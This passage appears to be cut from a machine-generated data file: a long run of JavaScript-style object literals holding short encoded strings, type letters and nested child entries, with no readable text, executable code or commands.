[JAb[JF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTx|b[2\'b[2!',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl*\\cR)[cR_h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l_`1',y:'v',p:[{t:'l(OQa]aG',a:10,y:'v'},{t:'l(Q8?VY<',a:10,y:'v'}]},{t:'dZljh8:UNbP<Nb2<',y:'r',a:10},{t:'nqO2{e?<{fu<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT."cnL!cnL&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'co]*c`*yi8H9ev\\#aj^1\\@e<\\@h<',y:'4',a:10},{t:'l(N5a\\GSa\\Gl',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nTi{djn<djH<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pG2!qwGGtFv\\eF5.',y:'v',a:10},{t:'nTzJeC7qeC6=',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'d6?Gc*4`sC&2',y:'a',a:10},{t:'m$iAc(`lc*|)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g-|_lx:ftC}Bd}wg',y:'v',a:10},{t:'m$(Na*\'Qa*\'&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`1dk9Wdk9u',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nl*)a{tya{tJ',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nlZxc:Z*c:Z1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSF9dueHduea',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/3dlwhdlwo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jcaE$EaE#.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[bVt+bVt9',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT?Gb:~lb:~h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qWU[p,e1p"i\'',y:'v',a:10},{t:'nX*.c~k<c9*<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*_f_<f%<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nu90dO0UdO0=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaDbvB.bvCh',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'d5E!$v,<$G)<',y:'d',a:10},{t:'nU`4clHMclH%',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nUbfb"_@b"_K',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nTy9cj42cj4:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kYeAHMeAHN',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nUK[by`oby`S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cN0{c(o8c(Ae',y:'v',a:10},{t:'nl*ea]Yka]Ym',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'nl1Yc]|hc]|Q',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT|\\eS<en<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bDK5uc5Amj$Lmj$A',y:'a',a:10},{t:'nlZEa}\'Ma}\'k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jcd8.Xd8.s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp+gNr_CDr=x/',y:'v',a:10},{t:'nU4paub;aub7',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bTtWc|OX,#|<aP8xc+\\BdB[Sgi-\\gi-$',y:'v',a:10},{t:'nUbfb?wIb?w~',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlZza}?9a}??',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw}5jMAjcb)OeVZxeV3e',y:'r',a:10},{t:'m$kNax{bax{m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.pneRt}@wl%N8q2C5k5IGj\'25qX=!rgmCnr27L~F<cj`(gWuBfXBafXAS',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nUK:|D,<|E`<',y:'v',p:[{t:'lJ?F',a:10,y:'v'}]},{t:'m$lBa(g{a(gS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AdO^0dO^&',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nl*ga}\\ga}]!',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nw]\\b#Awb#A`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gf@%f1TcfPoO',y:'p',a:10},{t:'nT.obYYfbYYs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ihscaqQhims$m(3+m(4j',y:'r',a:10},{t:'nl*kO9S<O9-<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDJ:iYd0jKjZog`%',y:'h',a:10},{t:'m$luaE@GaE@-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSK]av5^av5H',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN]eB:oeB;[',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT/9dS+hdS^?',y:'v',p:[{t:'lNES',a:10,y:'v'}]},{t:'c}]1icMacCRud+u1j9Yzj9Yo',y:'4',a:10},{t:'kt4kb"T/n"t%c%Uhk,$|',y:'v',a:10},{t:'nT?Gb:@yb:@J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_8doI|doJD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:`dIc|dIdD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaBbSVDbSVF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNra`3Ra`3=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%e`uRe`uy',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bSVoi?q;b4IPozWZkU"xl#k0twY(twY"',y:'v',a:10},{t:'nTzJdpK[dpK0',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUb]eFN6eFNM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f)zRdW3?uCP4',y:'p',a:10},{t:'nU4AdL=1dL=;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0idLE?dLE+',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUL$dOagdOac',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc4clGpclGA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lCa1Pga1O%',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$j#a!jZa!ju',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_6GQZ<GQH<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl0ga=)ua=(?',y:'v',p:[{t:'lJ"~',a:10,y:'v'}]},{t:'nUL!bxm0bxmw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/6gT~<gTA<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ltFg+<Fhe<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'fv:}hNt\\i7qBi7qy',y:'c',a:10},{t:'kp3;oSK&sUc<tfYVtk|=',y:'4',a:10},{t:'nSKmav$bav$i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cbr1iGV8e,IKe,T4',y:'5',a:10},{t:'nUc5co[~co[-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbodcb<db;<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'k;=<b0Fed\'9ytIgL',y:'p',a:10},{t:'nlZyaEoXaEo\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl3^d[^%d[+g',y:'v',p:[{t:'lJ"~',a:10,y:'v'}]},{t:'nUb]/iB</i`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.o4YEs93[m_gSps39k[$#raF|gj_/cQ8te\\^1iJ@\\i]v,97*<j_=*j_=y',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nU6QbYL*bYLP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g1oAd\\~(h/p8cH-"r;le',y:'r',a:10},{t:'nRYKb:.|b:.~',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTwJdO_zdO)"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%;bz__bz_R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw}5jDFliBVPa4PEdewEddkB',y:'r',a:10},{t:'nS_9aw$Iaw$b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl10d;6Pd;6(',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT|;aviYavi]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYr)iUfMpyuHv9f-@;fWin',y:'4',a:10},{t:'nR0~b;J/b;J6',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'ixY.jhS\'d2z{c-fT_e6<_e9<',y:'p',a:10},{t:'nl2DdK(<dLo<',y:'v',p:[{t:'ktsjktr(',a:10,y:'v'}]},{t:'nUN;b:r"b:sz',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'dB2iuoU\\',y:'8',a:10},{t:'aPJ#gA,`mD\'Y',y:'v',a:10},{t:'nTlrcoYicoYo',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'kxcHbcm,o!)3dCy8kwMk',y:'v',a:10},{t:'fX0JfvbR',y:'0',a:10},{t:'nU3MbB6ybB6H',y:'v',p:[{t:'l}rS',a:10,y:'v'}]},{t:'n7X/d3[Vq#wnhUOohByZtd`!ft8,q}lbq%Ltbq18',y:'a',a:10},{t:'nw]}bgp2bgp_',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'ghK8oBZ&q3g@q3k\'',y:'d',a:10},{t:'m$lxc}"Gc}"c',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$(Rc_a#c_bf',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d34Oes%Ti.q{d^Tqc=T1c=IX',y:'r',a:10},{t:'nU4:bOaAbOaS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|b;%~b;%3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.pmM_i\\sQb6[Xi]mYaI5lg+Pgh;#{hy;2jk|kNbK<c}S#f%\\YeEtTeEub',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nT."cnO0cnO/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'am6&|[F<b;b}b]LB',y:'4',a:10},{t:'as_]i$h&a.\\At#ant&Ck',y:'4',a:10},{t:'g00Xa\\=aa;6(',y:'e',a:10},{t:'nT."cnO!cnON',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%c*fFc*fn',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hNd/N`d/M~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaDbv,4bv,B',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nU4\'dlzEdlzp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw][?H:<?Ic<',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nl3@eBqteBqq',y:'v',p:[{t:'kr]gkr]J',a:10,y:'v'}]},{t:'nTwQ/!M</!V<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m`dlb<dlF<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*(eFf8eFfE',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$i.cZ[]cZ]w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaBeH]]eH\\t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o:95af2[o:5oaGocaY50',y:'v',a:10},{t:'gjoof_xYp.2$f)Q*t$Q$hVI@h9qj',y:'t',a:10},{t:'nU4;a`Rba`RH',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUbfdqH=dqIr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o[LcaL#%ke!,dV4Fd8gM',y:'v',a:10},{t:'nUbeb}Rbb}RB',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nqSE=\'I<=:|<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fRE#hkdcfZg4b#aMsV=_',y:'r',a:10},{t:'nl*_,I\'<,I!<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'auYpftchfs}Q',y:'p',a:10},{t:'nTkDdo6bdo55',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'fzl=e{;ec/oPc/zD',y:'a',a:10},{t:'nUL8b:vZb:vA',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl0ecR4ecR4J',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*od\'*md\'&\\',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nUb[?O3<?OR<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d$\\!h{I=an3Caf#P',y:'p',a:10},{t:'nl3$aL!HaL!^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBcWdfmMN9abhomL)2c:SDc:NM',y:'t',a:10},{t:'a0e#e3,#iGT6dvvLdvvX',y:'4',a:10},{t:'o#Usc^$m',y:'',a:10},{t:'m$(Xa&{Ga&{`',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'l7+|L)t<k30&aZeKaLza',y:'v',a:10},{t:'nYL2"x&<"yl<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*{a]Y!a]YI',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR|kdrpudro=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fwd^fw`A',y:'v',a:10},{t:'nU4\'kXQ<kXJ<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$(RaVm0aVm[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEy?a!:NbCntbJd~bJdX',y:'d',a:10},{t:'nR@|dKiodKh"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbfdo@pdo@l',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN;bxmMbxmB',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gf@%js^|l|eFnkmOiH?1',y:'4',a:10},{t:'m$meaW!}aW!U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`2bY5lbY5T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZycYq<cYj<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bC/TiHOJ',y:'',a:10},{t:'fi\\~c=G6a|A]a|A8',y:'v',a:10},{t:'bEzNj^NhpX*5gYo4gYo\'',y:'v',a:10},{t:'nUMK9!<9&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j`c(&sc(&n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mcc)0{c)1s',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT|\\bT[FbT[6',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'pl<buYCeL$_itR]iuxr',y:'p',a:10},{t:'gjovh_3wh&dc',y:'5',a:10},{t:'nl2xeF_[eF=o',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.o1peaV0BlqU.s!TQkc-3a@@/c\'HraW=Rdl#}f41da#fmh\\P_pL:ipL:y',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nTg3|e4<|eX<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU4?dlBSpletc9tncQt}',y:'v',a:10},{t:'m$hQc)kzc)j|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_5bX}_bX}*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbj/^K</^z<',y:'v',p:[{t:'kx;kkx;O',a:10,y:'v'}]},{t:'nlZyd;vjd;vL',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZ_cq\'6cq\'.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUL-cjY9cjYH',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'a@VNav0@aw]%',y:'a',a:10},{t:'m$j7ep5\\ep6`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3GdPn6dPnz',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX_meDAweDAB',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'jj/ub?w=j4_tj4_n',y:'p',a:10},{t:'nS_6bVkObVk)',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU4wdlyqdlyw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*ga{#4a{#u',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*_f"<f3<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Va-#&a-#~',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'iK8~O*,<s8d<s8q<',y:'8',a:10},{t:'nU57eIN4eIN-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3Mckn/ckoB',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTCHcphBcphb',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d~a8c][Gi1nVa$%fbt9BrH<f?<',y:'p',a:10},{t:'bEzNj^NhiP,8hjs!ii9maU{2gVY7t1J<biGS',y:'a',a:10},{t:'l1U"b,@|pfJMbI7CbSMP',y:'v',a:10},{t:'nSK,b.~]b.~#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0gO%\\<O&k<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX_|c9z<c9u<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'glyVjgrSqG9!qGVv',y:'a',a:10},{t:'itH,m\\"B',y:'t',a:10},{t:'nT?Jbv;Tbv;r',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTlheE-5eE-]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!a*owa*oF',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl0iaQ(NaQ(K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i/hq$<hqJ<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lD"maEN|aEN6',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'m$(2c{Czc{B\'',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nvV(b~jGb~je',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl?d!}Kd!}g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2ueH;pl_dUP~a<7z`<',y:'v',a:10},{t:'nSJQbz0wbz02',y:'v',a:10},{t:'m$lyaVNcaVM9',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl3ca}TUa}Tk',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'g!BqeS_Ob{Qid%RRi&vTi(c+',y:'8',a:10},{t:'nt}g.Pq<.PB<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b1`pip67iMcV',y:'r',a:10},{t:'nUcZ/7e</68<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMNcp2.cp2!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!cX=XcX=p',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYutF[fy3IsIEDiJ%hiq_X',y:'4',a:10},{t:'nTj5do6+do6C',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$(Nc3YWc3Y=',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nT|]ap|[aq`o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0fNjR<Nj%<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR2[bwMGbwM+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5bck@0ck@,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu)_e(Hqjr5Un}ARn}sD',y:'0',a:10},{t:'nU6Ud/w<d/0<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aOV]aE@|aE#a',y:'p',a:10},{t:'nw:`dIcwdIc6',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'cbsGbXt@!ND<!Ns<',y:'d',a:10},{t:'d-Fyh}lXjq)Ebz%(bz%~',y:'v',a:10},{t:'nT/3b[#"b[$t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX)PbO+&bO+~',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'k:Z<f&fLf"FN',y:'p',a:10},{t:'nTy~bx=ebx_?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHldmKhdmKE',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nTA;cq}Ocq}n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj0a`+Pa`+(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i}iLjA]sjB`g',y:'v',a:10},{t:'m$lCevo*evpm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cMESiyDJf;x@j+)Rcq5Rm.d~m.dX',y:'p',a:10},{t:'nU4Adp5pdp4=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.ibwq+bwq#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb=|B$<|B.<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTijbTz4bTzA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj2|g=<|hm<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'Irs<v8I<f5C%f5N)',y:'p',a:10},{t:'nl*dcP04cP0u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb[ap,yap"/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kRetl|etmi',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'b:llcQ``cO!U',y:'r',a:10},{t:'l)/1~[<kZfZ6oO<M)v<',y:'v',a:10},{t:'nw"Hdr:Mdr:y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kPa%{2a%{3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)2j|!z<nWn_b\\?<syB<',y:'v',a:10},{t:'nqPtbY?|bY?6',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU4hj|Y<j|;<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nR2|bycEbyc3',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nT.[b"{3b"{:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaGbBO0bBOT',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'a_Iet&5Zs"{rs"{u',y:'r',a:10},{t:'nR%]bVu[bVvu',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$l.c*OQc*OB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl[dry*drzb',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU4|feV<feu<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.oWxMtYVnn^~:!Zu<np8cog\\-uVh[j(UgoMttnc~*l=QOsFG4ri4Cri4m',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'m$kNax)*ax)N',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hXc3;0c3;^',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR.edN3odN3p',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'o[K/bBf\'kbM`amgKax@0',y:'v',a:10},{t:'nT/4eF(KeF(e',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdJuLl-[#dVzvo%NObnH|bnDv',y:'t',a:10},{t:'nw"xb$1jb$1d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4hcpfDcpfV',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'bEB/oPH<fX30ggNef1j(a45Cb7G~f4Q^ccTU\\mU<ac`BiiP_jQX~bf7op8nhguL3guL0',y:'a',a:10},{t:'nR1Pcm/Gcm/a',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q6-{rR{T',y:'v',a:10},{t:'iV]<aR_Hrx\\G',y:'x',a:10},{t:'amz6h[XKm38(',y:'0',a:10},{t:'nl1WcS;:cS;+',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'o}/cb*\\Ek"KKBZh<lr!<',y:'v',a:10},{t:'iC%Nb;uhb:=6',y:'a',a:10},{t:'nSJF,0H<,0+<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvWYd\\TMd\\T$',y:'v',p:[{t:'kq?B',a:10,y:'v'}]},{t:'nu62dndfdndM',y:'v',p:[{t:'l(y9',a:10,y:'v'}]},{t:'nUc1bU24bU2z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b|/#g\\)\'hUe1hUp5',y:'a',a:10},{t:'m$j7aE$KaE$d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i.cZTacZTK',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9co#hco#Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZEa{xia{xt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g9*nKQ?<qr%q',y:'p',a:10},{t:'a*T;f-%QfurYfugo',y:'a',a:10},{t:'m$i|ep5uep4=',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'b4K)NzV<hfg6l@J@',y:'d',a:10},{t:'nR@|b\'Sjb\'SN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.pjDLkL!+ri$/oT1Jaf[1j"g]qCDrp@0{sBAkghxga)4Qh_a@jcM~jcMo',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'m$(2G`?<Gaj<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nU4t\'y:<\'y1<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*_a\\8ca\\8e',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTzQdo=fdo=I',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'d-Fva:y.d@w*hcJMhcJP',y:'v',a:10},{t:'nl0dc:pAc:p5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9av92av9:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l{|w',y:'v',p:[{t:'o!*NaU^;mg#rl.kI',a:10,y:'v'}]},{t:'nTl]bX?.bX|B',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTx/doI"doJy',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'hU[]cO9+hY$)d{!cO];<P`%<',y:'p',a:10},{t:'iC|DcP.ZfqVHfqKn',y:'p',a:10},{t:'o"ESaH[|n?|`elaSey;}',y:'v',a:10},{t:'iC%gawN4@Vl<@&}<',y:'r',a:10},{t:'nYaAb2(Nb2(j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fp3zcVbSd`m%dW}VdW@7',y:'0',a:10},{t:'o9;2dA]pmU$xd@mLd;m/',y:'v',a:10},{t:'nT?GdM^RdM^}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj0aueQaue7',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'o"ESb3p@ombnc58YcT2^',y:'v',a:10},{t:'fzoitu{rs_?xkG=Xex]~ex&V',y:'a',p:[{t:'ixY/i:+vhq4%c?y&s(/\'',a:10,y:'a'}]},{t:'nS_9avSTavSy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?J/#c</#I<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'g3.yguE!f+gKcxhMcxs)',y:'0',a:10},{t:'m$jadeU9deUB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSK_bv#}bv#6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc2dlCTdlCx',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0`d`t